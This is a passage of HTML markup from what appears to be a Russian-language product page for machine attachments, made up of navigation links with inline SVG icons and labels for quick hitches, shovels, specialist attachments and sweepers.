                                <a href="/ru-RU/products/attachments/quickhitches/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-quick-hitches" data-name="icn-quick-hitches" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M206.14,88.26c4.2,0,7.61-3.42,7.61-7.61s-3.42-7.61-7.61-7.61-7.61,3.42-7.61,7.61,3.42,7.61,7.61,7.61ZM206.14,77.03c1.99,0,3.61,1.62,3.61,3.61s-1.62,3.61-3.61,3.61-3.61-1.62-3.61-3.61,1.62-3.61,3.61-3.61Z" /><path fill="currentColor" d="M242.75,106.98c-1.23-2.7-9.76-19.62-13.87-27.76-1.05-2.09-1.81-3.58-2.06-4.09-4.09-8.19-11.26-12.52-15.53-14.8-.58-.33-1.2-.66-1.86-.99l-.04-.02h0c-.98-.48-2.04-.95-3.2-1.4-4.74-1.86-22.07-8.98-38.82-15.86-15.43-6.34-30.01-12.33-33.63-13.75-7.48-2.93-14.13-.52-20.19,2.51-7.65,3.83-17.3,3.6-29.49-.71-6.2-2.19-12.56-1.05-17.9,3.21-7.18,5.72-11.65,16.39-10.63,25.39,1.68,14.79,21.89,31,29.69,31h15.86l.78,2.63c.83,3.52,3.82,7.52,7.83,10.47,3.37,2.48,9.04,5.41,17.23,5.74l.07.26c1.67,5.83,9.76,6.92,16.26,7.8.98.13,1.94.26,2.83.4,2.69.42,5.18,1.53,6.84,3.04.84.77,2.22,2.34,1.93,4.19-.29,1.85-2.08,2.93-3.11,3.41-2.04.94-4.75,1.24-7.44.81-4.59-.71-8.63-3.6-10.6-6.15l-.65-.84-15.84,1.07.8,2.44c2.67,8.21,12.41,14.96,24.23,16.8,2.01.31,4.01.47,5.97.47,9.36,0,17.82-3.48,22.53-9.54,1.33-1.72,2.79-1.91,5.25-2.11.77-.06,1.57-.13,2.38-.27,2.14-.39,3.53-1.6,4.48-3.22,2.83,4.94,8.83,8.15,15.94,8.15h0c1.57,0,3.16-.15,4.75-.46,4.37-.84,8.22-2.72,11.18-5.43.34-.1.69-.21,1.05-.33,8.71-3.1,23.02-8.97,26.14-10.62,4.91-2.58,1.99-9.01.89-11.43ZM59.5,58.27c-.86-7.6,3.07-16.97,9.14-21.81,2.99-2.38,7.86-4.75,14.08-2.56,13.27,4.68,23.93,4.85,32.61.51,6.23-3.12,11.24-4.6,16.95-2.36,3.59,1.41,18.15,7.39,33.57,13.72,16.77,6.89,34.11,14.01,38.88,15.88,1.04.41,1.99.82,2.85,1.24l.63.33c.36.19.76.4,1.19.63,4.75,2.72,6.09,5.4,6.44,6.95.56,2.52.79,8.02.86,9.82v.06c-.02,5.8-4.75,10.52-10.55,10.52-2.75,0-5.36-1.05-7.33-2.96l-.14-.12c-1.02-.81-1.75-1.63-2.46-2.43-2.52-2.81-4.65-4.6-11.22-4.6-.76,0-1.58.02-2.47.07-4.76.26-9.61,1.13-14.74,2.05-6.92,1.24-14.08,2.52-21.98,2.52h-60.58c-5.5,0-24.25-14.59-25.71-27.45ZM105.73,91.4l-.49-1.68h40.55c8.25,0,15.59-1.31,22.69-2.58,5.01-.89,9.74-1.74,14.26-1.99,7.24-.41,8.47.96,10.49,3.21.77.86,1.64,1.82,2.87,2.82,2.72,2.59,6.28,4.02,10.04,4.02,3.19,0,6.13-1.04,8.53-2.78-4.26,9.79-14.46,12.18-23.37,12.18h-62.86c-14.73,0-21.76-9.06-22.71-13.2ZM177.61,126.39c-.61.11-1.28.17-1.98.22-2.5.2-5.61.45-8.09,3.64-5.48,7.04-16.36,8.88-24.72,7.58-9.11-1.42-16.74-5.96-19.96-11.66l8.36-.57c2.48,2.78,6.95,5.96,12.45,6.81,3.49.54,6.94.14,9.72-1.13,3.05-1.4,4.97-3.68,5.4-6.42.43-2.74-.7-5.5-3.19-7.76-2.26-2.06-5.42-3.49-8.92-4.04-.92-.14-1.9-.28-2.92-.41-4.85-.65-10.76-1.45-12.52-4.05h53.86c-2.34,2.79-3.21,6.58-3.87,9.87h0s0,.02,0,.03c-.04.23-.09.45-.13.67-.83,4.23-1.45,6.85-3.48,7.22ZM202.74,130.86c-1.33.26-2.68.39-3.99.39h0c-6.95,0-12.5-3.67-13.51-8.92-.2-1.03-.22-2.09-.06-3.13,1.35-6.61,2.87-10.6,9.78-10.6,3.88,0,6.35.99,7.79,3.25-1.19-.04-2.41.05-3.61.29-3.58.69-5.72,2.28-6.89,3.5-1.69,1.76-2.44,3.88-2.07,5.81.37,1.93,1.86,3.6,4.09,4.58,1.4.61,2.99.92,4.69.92.96,0,1.95-.1,2.96-.29,1.3-.25,2.53-.66,3.68-1.19.52,1.46,1.31,2.69,2.59,3.51.01,0,.03.01.04.02-1.68.86-3.54,1.5-5.5,1.88ZM204.17,116.03c.16,1.03.26,2.13.36,3.2.07.73.14,1.46.23,2.18-.87.5-2.06,1.01-3.59,1.3-2,.39-3.88.25-5.3-.37-1.17-.51-1.68-1.2-1.77-1.67-.09-.46.13-1.34,1.03-2.28,1.08-1.13,2.77-1.96,4.76-2.34,1.45-.28,2.95-.29,4.27-.05,0,0,0,.01,0,.02ZM239.99,114.87c-2.68,1.41-16.62,7.19-25.62,10.39-1.91.68-3.3.79-4.04.33-1.26-.8-1.56-3.96-1.83-6.74-.11-1.12-.22-2.28-.39-3.42-.58-3.85-2.13-6.67-4.61-8.47,14.67-4.51,17.19-17.3,17.19-25.55h-.04c.01-.25.04-.5.04-.76v-.18c-.11-2.47-.27-5.73-.59-8.28,1.17,1.4,2.24,2.97,3.13,4.75.25.5,1.01,2,2.07,4.1,4.09,8.11,12.6,24.99,13.8,27.61,2.46,5.41,1.28,6.03.89,6.23Z" /></svg></a>
                                <a href="/ru-RU/products/attachments/quickhitches/" class="c-icon-block__icon-link" >&#x411;&#x44B;&#x441;&#x442;&#x440;&#x43E;&#x434;&#x435;&#x439;&#x441;&#x442;&#x432;&#x443;&#x44E;&#x449;&#x438;&#x435; &#x441;&#x446;&#x435;&#x43F;&#x43D;&#x44B;&#x435; &#x443;&#x441;&#x442;&#x440;&#x43E;&#x439;&#x441;&#x442;&#x432;&#x430;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/shovels/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-shovels" data-name="icn-shovels" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M142.6,23.43l-.6-.87h-8.99c-3.03,0-4.37,1.34-4.96,2.47-1.05,2.01-.46,4.89,1.62,7.91.28.41.71,1.03,1.27,1.84l-54.4,67.7-.29.36-.1.45c-.14.64-3.38,15.69,4.97,26.1,4.97,6.21,12.92,9.35,23.6,9.35h70.21l8.1,3.67h21.29c.99,1.45,1.57,2.3,1.63,2.39l.6.87h16.02l1.65-3.13L142.6,23.43ZM201.58,138.42h-17.68l-8.1-3.67h-71.07c-9.4,0-16.29-2.64-20.47-7.84-6.43-8-4.71-19.91-4.28-22.32l53.33-66.37c8.33,12.18,28.03,41.1,44.83,65.75l23.44,34.44ZM208.66,141.69c-2.77-4.07-14.76-21.67-28.43-41.74l-46.62-68.49-.05.06c-.23-.34-.44-.64-.59-.86-1.43-2.07-1.54-3.46-1.37-3.78.07-.13.51-.33,1.41-.33h6.88l78.87,115.12h-10.11Z" /><path fill="currentColor" d="M90.81,106.87c-3.99,0-7.24,3.25-7.24,7.24s3.25,7.24,7.24,7.24,7.24-3.25,7.24-7.24-3.25-7.24-7.24-7.24ZM90.81,117.34c-1.78,0-3.24-1.45-3.24-3.24s1.45-3.24,3.24-3.24,3.24,1.45,3.24,3.24-1.45,3.24-3.24,3.24Z" /></svg></a>
                                <a href="/ru-RU/products/attachments/shovels/" class="c-icon-block__icon-link" >&#x41A;&#x43E;&#x432;&#x448;&#x438;-&#x43B;&#x43E;&#x43F;&#x430;&#x442;&#x44B;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/specialist-attachments/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-specialist-attachments" data-name="icn-specialist-attachments" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M145.29,37.99l-7.08-1.83c-.41-1.22-.91-2.42-1.49-3.57l3.71-6.31c.46-.79.34-1.79-.31-2.43l-6.62-6.62c-.64-.64-1.64-.77-2.43-.31l-6.31,3.71c-1.15-.58-2.35-1.08-3.57-1.49l-1.83-7.08c-.23-.88-1.02-1.5-1.94-1.5h-9.36c-.91,0-1.71.62-1.94,1.5l-1.83,7.08c-1.22.41-2.42.9-3.57,1.48l-6.31-3.72c-.79-.46-1.78-.33-2.43.31l-6.62,6.62c-.64.64-.77,1.64-.31,2.43l3.72,6.31c-.58,1.15-1.08,2.35-1.48,3.57l-7.08,1.83c-.88.23-1.5,1.02-1.5,1.94v9.36c0,.91.62,1.71,1.5,1.94l7.08,1.83c.41,1.22.9,2.42,1.49,3.57l-3.72,6.31c-.46.79-.34,1.79.31,2.43l6.62,6.62c.64.64,1.64.77,2.43.31l6.31-3.72c1.15.58,2.35,1.08,3.57,1.48l1.83,7.08c.23.88,1.02,1.5,1.94,1.5h9.36c.91,0,1.71-.62,1.94-1.5l1.83-7.08c1.22-.41,2.42-.91,3.57-1.49l6.31,3.72c.79.46,1.79.34,2.43-.31l6.62-6.62c.64-.64.77-1.64.31-2.43l-3.72-6.31c.58-1.15,1.08-2.34,1.49-3.57l7.08-1.83c.88-.23,1.5-1.02,1.5-1.94v-9.36c0-.91-.62-1.71-1.5-1.94ZM142.78,47.74l-6.66,1.72c-.71.18-1.25.74-1.43,1.42-.48,1.68-1.16,3.3-2.01,4.81-.35.62-.34,1.38.02,2l3.5,5.94-4.43,4.43-5.94-3.5c-.61-.36-1.37-.37-1.99-.02-1.53.86-3.16,1.54-4.85,2.02-.68.19-1.21.74-1.39,1.42l-1.72,6.66h-6.26l-1.72-6.66c-.18-.69-.71-1.23-1.39-1.42-1.68-.48-3.31-1.16-4.84-2.02-.62-.35-1.38-.34-1.99.02l-5.94,3.5-4.43-4.43,3.5-5.94c.36-.61.37-1.37.02-2-.86-1.52-1.54-3.15-2.01-4.84-.19-.68-.74-1.21-1.42-1.39l-6.66-1.72v-6.26l6.66-1.72c.69-.18,1.23-.71,1.42-1.39.48-1.68,1.16-3.31,2.01-4.85.35-.62.34-1.38-.02-1.99l-3.5-5.94,4.43-4.43,5.94,3.5c.61.36,1.37.37,1.99.02,1.52-.86,3.15-1.53,4.84-2.02.68-.2,1.21-.74,1.39-1.42l1.72-6.66h6.26l1.72,6.66c.18.69.71,1.23,1.39,1.42,1.69.48,3.32,1.16,4.85,2.02.62.35,1.38.34,1.99-.02l5.94-3.5,4.43,4.43-3.5,5.94c-.36.61-.37,1.37-.02,1.99.86,1.53,1.54,3.16,2.02,4.85.2.68.74,1.21,1.42,1.39l6.66,1.72v6.26Z" /><path fill="currentColor" d="M112.76,26.57c-9.95,0-18.04,8.09-18.04,18.04s8.09,18.04,18.04,18.04,18.04-8.09,18.04-18.04-8.09-18.04-18.04-18.04ZM112.76,58.65c-7.74,0-14.04-6.3-14.04-14.04s6.3-14.04,14.04-14.04,14.04,6.3,14.04,14.04-6.3,14.04-14.04,14.04Z" /><path fill="currentColor" d="M142.72,116.88l-3.44-1.3c-.06-.78-.15-1.57-.28-2.34l3.02-2.09c.76-.52,1.06-1.5.73-2.35l-1.8-4.74c-.33-.86-1.19-1.39-2.11-1.28l-3.66.44c-.42-.66-.86-1.31-1.33-1.93l1.71-3.27c.43-.82.24-1.82-.45-2.43l-3.79-3.36c-.69-.61-1.71-.67-2.46-.15l-3.03,2.09c-.68-.4-1.37-.76-2.08-1.1v-3.68c0-.92-.63-1.72-1.52-1.94l-4.92-1.21c-.9-.22-1.82.2-2.25,1.01l-1.71,3.25c-.78-.03-1.58-.03-2.35,0l-1.71-3.25c-.43-.81-1.35-1.24-2.25-1.01l-4.92,1.21c-.89.22-1.52,1.02-1.52,1.94v3.68c-.71.33-1.41.7-2.08,1.09l-3.03-2.09c-.75-.52-1.77-.46-2.46.15l-3.79,3.36c-.69.61-.87,1.61-.45,2.43l1.71,3.27c-.47.62-.92,1.27-1.33,1.93l-3.66-.44c-.91-.12-1.79.42-2.11,1.28l-1.8,4.74c-.33.86-.02,1.83.73,2.35l3.02,2.09c-.13.77-.22,1.55-.28,2.34l-3.44,1.3c-.86.33-1.39,1.2-1.28,2.11l.61,5.03c.11.91.83,1.63,1.74,1.74l3.65.45c.25.74.53,1.48.84,2.2l-2.44,2.75c-.61.69-.67,1.7-.15,2.46l2.88,4.17c.52.76,1.49,1.06,2.35.73l3.45-1.31c.56.54,1.15,1.06,1.75,1.55l-.88,3.58c-.22.89.2,1.82,1.01,2.25l4.49,2.35c.82.43,1.82.24,2.43-.44l2.44-2.75c.75.22,1.51.41,2.29.56l.88,3.57c.22.89,1.02,1.52,1.94,1.52h5.07c.92,0,1.72-.63,1.94-1.52l.88-3.57c.77-.16,1.54-.34,2.29-.56l2.44,2.75c.61.69,1.61.87,2.43.44l4.49-2.35c.81-.43,1.23-1.36,1.01-2.25l-.88-3.58c.61-.49,1.19-1.01,1.75-1.55l3.45,1.31c.86.33,1.83.02,2.35-.73l2.88-4.17c.52-.76.46-1.77-.15-2.46l-2.44-2.75c.31-.72.59-1.46.84-2.2l3.65-.44c.91-.11,1.63-.83,1.74-1.74l.61-5.03c.11-.91-.42-1.78-1.28-2.11ZM139.6,121.99l-3.39.41c-.8.1-1.47.67-1.69,1.45-.38,1.38-.9,2.74-1.53,4.02-.36.73-.24,1.6.3,2.21l2.26,2.56-1.1,1.59-3.21-1.21c-.76-.29-1.61-.09-2.17.5-.97,1.04-2.05,2-3.22,2.85-.65.48-.95,1.3-.76,2.09l.82,3.33-1.71.9-2.27-2.56c-.54-.61-1.4-.83-2.16-.56-1.35.47-2.75.82-4.18,1.03-.8.12-1.45.71-1.65,1.5l-.82,3.31h-1.93l-.82-3.31c-.19-.79-.84-1.38-1.65-1.5-1.43-.21-2.83-.56-4.18-1.03-.76-.26-1.62-.05-2.16.56l-2.27,2.55-1.71-.9.82-3.33c.19-.79-.11-1.61-.76-2.09-1.16-.85-2.24-1.81-3.22-2.86-.55-.59-1.41-.79-2.17-.5l-3.21,1.21-1.1-1.59,2.26-2.56c.54-.61.65-1.48.3-2.21-.63-1.29-1.15-2.65-1.53-4.03-.22-.78-.88-1.35-1.69-1.45l-3.39-.41-.23-1.92,3.19-1.21c.76-.29,1.27-1,1.29-1.82.04-1.44.21-2.88.52-4.28.17-.79-.15-1.61-.82-2.07l-2.81-1.94.69-1.81,3.4.41c.8.09,1.59-.3,1.99-1.01.7-1.24,1.52-2.43,2.45-3.53.52-.62.62-1.5.24-2.21l-1.59-3.04,1.45-1.28,2.82,1.94c.67.46,1.55.47,2.23.03,1.2-.78,2.48-1.46,3.81-2,.75-.31,1.24-1.04,1.24-1.85v-3.42s1.88-.46,1.88-.46l1.59,3.02c.38.72,1.15,1.15,1.96,1.06,1.37-.13,2.92-.13,4.29,0,.82.09,1.59-.34,1.96-1.06l1.59-3.02,1.88.46v3.41c0,.53.21,1.04.59,1.41.19.19.41.34.66.44,1.31.54,2.59,1.22,3.81,2.01.68.44,1.56.43,2.23-.03l2.82-1.94,1.45,1.28-1.59,3.04c-.38.72-.28,1.59.24,2.22.92,1.09,1.74,2.28,2.45,3.54.4.71,1.18,1.1,1.98,1.01l3.39-.41.69,1.81-2.8,1.94c-.67.46-.99,1.28-.82,2.07.3,1.4.48,2.84.52,4.28.02.81.53,1.53,1.29,1.82l3.19,1.21-.23,1.92Z" /><path fill="currentColor" d="M112.19,105.63c-6.65,0-12.05,5.41-12.05,12.05s5.41,12.05,12.05,12.05,12.05-5.41,12.05-12.05-5.41-12.05-12.05-12.05ZM112.19,125.74c-4.44,0-8.05-3.61-8.05-8.05s3.61-8.05,8.05-8.05,8.05,3.61,8.05,8.05-3.61,8.05-8.05,8.05Z" /><path fill="currentColor" d="M187.51,59.82c8.42,0,15.27-6.85,15.27-15.27s-6.85-15.27-15.27-15.27-15.27,6.85-15.27,15.27,6.85,15.27,15.27,15.27ZM187.51,33.28c6.22,0,11.27,5.06,11.27,11.27s-5.06,11.27-11.27,11.27-11.27-5.06-11.27-11.27,5.06-11.27,11.27-11.27Z" /><path fill="currentColor" d="M156.99,45.79l4.13.95-3.92,1.61c-.92.38-1.42,1.38-1.18,2.34l.87,3.44c.24.96,1.17,1.6,2.15,1.5l4.21-.44-3.18,2.79c-.75.66-.9,1.76-.35,2.6l1.94,2.97c.54.83,1.62,1.14,2.52.72l3.84-1.79-2.1,3.68c-.49.86-.28,1.96.51,2.57l2.8,2.18c.79.61,1.9.55,2.62-.14l3.05-2.94-.79,4.16c-.19.98.38,1.94,1.32,2.26l3.36,1.15c.94.32,1.98-.09,2.43-.98l1.93-3.77.6,4.19c.14.98.99,1.71,1.98,1.71h3.55c.99,0,1.84-.73,1.98-1.71l.6-4.19,1.93,3.77c.45.88,1.49,1.3,2.43.98l3.36-1.15c.94-.32,1.5-1.29,1.32-2.26l-.79-4.16,3.05,2.94c.72.69,1.83.75,2.62.14l2.8-2.18c.78-.61,1-1.71.51-2.57l-2.1-3.68,3.84,1.79c.9.42,1.97.11,2.52-.72l1.94-2.97c.54-.83.39-1.94-.35-2.6l-3.18-2.8,4.21.44c.99.1,1.9-.53,2.15-1.5l.87-3.44c.24-.96-.26-1.96-1.18-2.34l-3.91-1.61,4.13-.95c.97-.22,1.63-1.12,1.55-2.12l-.29-3.54c-.08-.99-.88-1.77-1.87-1.83l-4.23-.26,3.59-2.24c.84-.53,1.17-1.59.78-2.5l-1.43-3.25c-.4-.91-1.4-1.39-2.37-1.12l-4.08,1.13,2.67-3.28c.63-.77.59-1.89-.08-2.62l-2.41-2.61c-.67-.73-1.78-.86-2.6-.29l-3.49,2.39,1.46-3.97c.34-.93-.05-1.98-.92-2.45l-3.12-1.69c-.88-.47-1.96-.23-2.56.57l-2.52,3.4.09-4.23c.02-.99-.69-1.85-1.67-2.02l-3.5-.58c-.98-.16-1.93.42-2.23,1.37l-1.28,4.03-1.28-4.03c-.3-.95-1.25-1.53-2.24-1.37l-3.5.58c-.98.16-1.69,1.02-1.67,2.02l.09,4.23-2.52-3.4c-.59-.8-1.68-1.04-2.56-.57l-3.12,1.69c-.87.47-1.27,1.52-.92,2.45l1.46,3.97-3.49-2.39c-.82-.56-1.93-.44-2.6.29l-2.41,2.61c-.67.73-.71,1.85-.08,2.62l2.67,3.28-4.08-1.13c-.96-.26-1.96.21-2.37,1.12l-1.43,3.25c-.4.91-.07,1.98.78,2.5l3.59,2.24-4.22.26c-.99.06-1.79.84-1.87,1.83l-.29,3.54c-.08.99.58,1.89,1.55,2.12ZM159.58,42.19l4.12-.25c.91-.05,1.67-.72,1.84-1.63.16-.83.37-1.68.63-2.51.28-.87-.08-1.82-.85-2.3l-3.5-2.18.04-.08,3.98,1.1c.88.24,1.81-.14,2.27-.93.42-.74.9-1.47,1.42-2.17.54-.74.52-1.75-.06-2.45l-2.61-3.21.06-.06,3.42,2.34c.75.52,1.77.46,2.46-.15.64-.56,1.32-1.09,2.03-1.58.75-.52,1.06-1.48.74-2.34l-1.43-3.88.08-.04,2.46,3.31c.55.73,1.52,1.01,2.37.66.8-.33,1.62-.61,2.45-.85.88-.25,1.48-1.06,1.46-1.97l-.09-4.12h.09s1.25,3.92,1.25,3.92c.28.88,1.1,1.46,2.04,1.39.85-.05,1.72-.05,2.56,0,.94.07,1.76-.51,2.04-1.39l1.25-3.93h.09s-.09,4.14-.09,4.14c-.02.91.58,1.72,1.46,1.97.84.24,1.66.52,2.45.85.85.35,1.82.08,2.37-.66l2.46-3.31.08.04-1.43,3.88c-.32.86,0,1.82.74,2.34.71.49,1.39,1.02,2.03,1.58.69.61,1.7.67,2.45.15l3.41-2.34.06.06-2.61,3.2c-.29.36-.45.81-.45,1.27,0,.43.14.85.39,1.19.51.69.99,1.42,1.42,2.17.46.79,1.39,1.17,2.27.93l3.98-1.1.04.08-3.5,2.18c-.78.48-1.13,1.43-.85,2.3.26.82.47,1.67.63,2.51.17.9.93,1.57,1.84,1.62l4.12.25v.09s-4.01.92-4.01.92c-.89.2-1.53.99-1.55,1.9-.02.87-.09,1.74-.21,2.58-.13.91.37,1.79,1.22,2.14l3.81,1.57-.02.08-4.1-.43c-.92-.09-1.77.44-2.08,1.29-.3.81-.65,1.6-1.04,2.37-.42.81-.23,1.81.46,2.42l3.1,2.73-.05.07-3.75-1.75c-.83-.39-1.82-.16-2.39.55-.54.67-1.13,1.31-1.75,1.9-.66.63-.8,1.64-.35,2.43l2.05,3.59-.07.05-2.98-2.87c-.66-.63-1.67-.74-2.45-.26-.72.45-1.49.87-2.27,1.23-.83.39-1.29,1.29-1.12,2.19l.77,4.06-.08.03-1.88-3.67c-.42-.81-1.33-1.24-2.23-1.04-.84.19-1.7.33-2.55.42-.91.09-1.64.8-1.77,1.7l-.59,4.08h-.09l-.59-4.08c-.13-.91-.86-1.61-1.77-1.7-.85-.09-1.7-.23-2.55-.42-.89-.21-1.81.22-2.23,1.04l-1.88,3.67-.08-.03.77-4.06c.17-.9-.29-1.8-1.12-2.18-.78-.37-1.54-.78-2.27-1.23-.78-.48-1.79-.38-2.45.26l-2.98,2.87-.07-.05,2.05-3.6c.45-.8.31-1.8-.35-2.43-.61-.59-1.2-1.23-1.74-1.89-.58-.71-1.56-.93-2.39-.55l-3.75,1.75-.05-.07,3.1-2.73c.69-.61.88-1.6.46-2.42-.39-.77-.75-1.57-1.04-2.37-.32-.86-1.17-1.38-2.08-1.29l-4.1.43-.02-.08,3.82-1.57c.85-.35,1.35-1.23,1.22-2.14-.12-.84-.19-1.7-.21-2.58-.02-.92-.66-1.7-1.55-1.9l-4.02-.92v-.09Z" /><path fill="currentColor" d="M188.3,97.6c-9.4,0-17.05,7.65-17.05,17.04s7.65,17.04,17.05,17.04,17.04-7.65,17.04-17.04-7.65-17.04-17.04-17.04ZM188.3,127.69c-7.19,0-13.05-5.85-13.05-13.04s5.85-13.04,13.05-13.04,13.04,5.85,13.04,13.04-5.85,13.04-13.04,13.04Z" /><path fill="currentColor" d="M221.23,111.93l-2.08-9.13c-.19-.85-.91-1.47-1.78-1.55l-6.06-.51c-1.2-1.98-2.65-3.8-4.32-5.41l.85-6.04c.12-.86-.33-1.7-1.11-2.08l-8.44-4.06c-.79-.38-1.72-.2-2.32.43l-4.18,4.41c-2.29-.3-4.66-.3-6.95,0l-4.18-4.41c-.6-.63-1.53-.81-2.32-.43l-8.44,4.06c-.78.38-1.23,1.22-1.11,2.08l.85,6.03c-1.67,1.61-3.12,3.43-4.33,5.42l-6.06.51c-.87.07-1.59.7-1.78,1.55l-2.08,9.13c-.19.85.18,1.72.93,2.17l5.23,3.09c.22,2.32.74,4.59,1.54,6.78l-3.37,5.05c-.48.72-.44,1.68.1,2.36l5.84,7.32c.54.68,1.46.93,2.28.62l5.69-2.17c1.95,1.27,4.04,2.29,6.25,3.02l1.85,5.79c.26.83,1.04,1.39,1.91,1.39h9.36c.87,0,1.64-.56,1.91-1.39l1.85-5.79c2.21-.73,4.3-1.74,6.25-3.02l5.69,2.17c.81.31,1.73.06,2.28-.62l5.84-7.32c.54-.68.58-1.63.1-2.36l-3.38-5.06c.81-2.18,1.33-4.45,1.55-6.77l5.23-3.09c.75-.44,1.13-1.32.93-2.17ZM212.12,114.28c-.58.34-.94.95-.98,1.62-.14,2.6-.72,5.14-1.72,7.53-.26.62-.19,1.33.18,1.88l3.14,4.71-4.02,5.04-5.3-2.02c-.62-.24-1.33-.15-1.87.24-2.13,1.52-4.47,2.65-6.96,3.36-.64.18-1.15.68-1.35,1.31l-1.72,5.39h-6.44l-1.72-5.39c-.2-.64-.71-1.13-1.35-1.31-2.5-.72-4.84-1.85-6.96-3.36-.53-.38-1.26-.48-1.88-.24l-5.3,2.02-4.02-5.04,3.14-4.71c.37-.56.44-1.26.18-1.88-1-2.4-1.58-4.94-1.72-7.54-.04-.67-.4-1.28-.98-1.62l-4.88-2.88,1.43-6.28,5.64-.48c.67-.06,1.26-.44,1.58-1.03,1.26-2.28,2.88-4.31,4.83-6.04.5-.45.74-1.11.65-1.77l-.79-5.62,5.8-2.79,3.89,4.11c.46.49,1.13.71,1.79.6,2.52-.44,5.21-.44,7.73,0,.66.11,1.33-.11,1.79-.6l3.89-4.11,5.8,2.79-.79,5.62c-.09.66.15,1.33.65,1.77,1.95,1.73,3.57,3.76,4.82,6.04.32.58.92.97,1.58,1.03l5.65.48,1.43,6.28-4.88,2.88Z" /></svg></a>
                                <a href="/ru-RU/products/attachments/specialist-attachments/" class="c-icon-block__icon-link" >&#x421;&#x43F;&#x435;&#x446;&#x438;&#x430;&#x43B;&#x438;&#x437;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/products/attachments/sweepers/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-railways" data-name="icn-railways" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M241.41,54.22v-23.24h-15.22l-2.17,6.62h-23.63v-6.12h-16l-4.13,13.34H62.68l-4.52,10.94,12.62,53.38h68.88v26.61h101.77l12.08-18.3-12.09-63.23ZM229.08,34.98h8.33v18.31h-14.34l3.84-11.7h4.73c1.1,0,2-.9,2-2s-.9-2-2-2h-3.42l.86-2.62ZM222.7,41.6l-3.84,11.7h-18.48v-11.7h22.32ZM187.34,35.48h9.05v2.12h-5.32c-1.1,0-2,.9-2,2s.9,2,2,2h5.32v3.23h-11.94l2.9-9.34ZM73.94,105.15l-11.59-49.04,3.01-7.28h131.03v5.59l-55.5,50.73h-66.94ZM239.27,131.76h-95.62v-23.73l55.5-50.73h38.77l11.34,59.31-10,15.15Z" /><path fill="currentColor" d="M96.64,135.1v4.98c0,1.28,1.04,2.33,2.33,2.33s2.33-1.04,2.33-2.33v-4.98c-1.72.1-2.94.1-4.66,0Z" /><path fill="currentColor" d="M55.89,94.38c-.05-.85-.07-1.61-.07-2.33s.02-1.48.07-2.33h-4.95c-1.28,0-2.33,1.04-2.33,2.33s1.04,2.33,2.33,2.33h4.95Z" /><path fill="currentColor" d="M66.88,120.88l-3.52,3.49c-.44.44-.68,1.02-.68,1.65s.24,1.21.68,1.65c.88.88,2.41.88,3.29,0l3.52-3.49c-1.15-1.04-2.25-2.14-3.29-3.29Z" /><path fill="currentColor" d="M53.66,75.96l4.59,1.82c.52-1.48,1.11-2.93,1.77-4.31l-4.59-1.82c-.28-.12-.58-.17-.88-.17s-.61.06-.9.18c-.58.24-1.02.69-1.26,1.26-.49,1.19.08,2.55,1.27,3.04Z" /><path fill="currentColor" d="M78.57,135.6c-.24.58-.23,1.21,0,1.78.24.58.69,1.02,1.26,1.26,1.17.48,2.57-.11,3.04-1.27l1.89-4.56c-1.48-.51-2.92-1.11-4.31-1.77l-1.89,4.56Z" /><path fill="currentColor" d="M58.31,106.53l-4.55,1.93c-.57.24-1.02.69-1.26,1.26-.24.58-.23,1.21,0,1.78.48,1.15,1.88,1.74,3.05,1.25l4.55-1.93c-.67-1.39-1.27-2.83-1.8-4.3Z" /><path fill="currentColor" d="M117.77,130.89c-1.39.67-2.83,1.28-4.3,1.8l1.89,4.56c.48,1.15,1.88,1.74,3.05,1.25,1.18-.5,1.74-1.86,1.25-3.05l-1.89-4.56Z" /><path fill="currentColor" d="M109.7,133.91c-1.49.38-3.02.68-4.57.9l.95,4.8c.25,1.23,1.46,2.08,2.74,1.83.61-.12,1.14-.47,1.48-.99.34-.52.47-1.14.35-1.75l-.95-4.79Z" /><path fill="currentColor" d="M56.27,98.24l-4.86.92c-.61.12-1.14.47-1.48.99-.35.52-.47,1.14-.35,1.75.25,1.24,1.46,2.08,2.74,1.83l4.85-.92c-.38-1.49-.68-3.02-.9-4.57Z" /><path fill="currentColor" d="M70.37,130.71c-.71,1.07-.42,2.52.64,3.23,1.04.69,2.54.38,3.23-.64l2.75-4.11c-1.33-.79-2.63-1.66-3.87-2.59l-2.75,4.11Z" /><path fill="currentColor" d="M51.39,85.13l4.74.99c.22-1.56.51-3.09.88-4.57l-4.73-.99c-.15-.03-.3-.04-.45-.04-.46,0-.91.14-1.3.4-.52.35-.87.88-.99,1.49-.12.61,0,1.23.35,1.75.35.52.88.87,1.49.98Z" /><path fill="currentColor" d="M87.47,138.74c-.12.61,0,1.23.35,1.75.35.51.88.86,1.48.98h0c1.27.24,2.49-.6,2.73-1.84l.99-4.85c-1.55-.22-3.09-.51-4.57-.88l-.99,4.84Z" /><path fill="currentColor" d="M61.93,114.19l-4.09,2.78c-.52.35-.87.88-.98,1.49-.12.61,0,1.23.36,1.75.69,1.03,2.2,1.32,3.23.63l4.09-2.78c-.93-1.24-1.81-2.53-2.61-3.86Z" /><path fill="currentColor" d="M125.74,126.75c-1.29.88-2.63,1.69-3.99,2.41l2.57,4.22c.64,1.06,2.13,1.43,3.2.79,1.1-.66,1.45-2.1.79-3.2l-2.57-4.22Z" /><path fill="currentColor" d="M132.26,121.31c-1.11,1.13-2.26,2.18-3.43,3.15l3.33,3.64c.83.91,2.38.98,3.29.15.95-.87,1.02-2.34.15-3.29l-3.34-3.65Z" 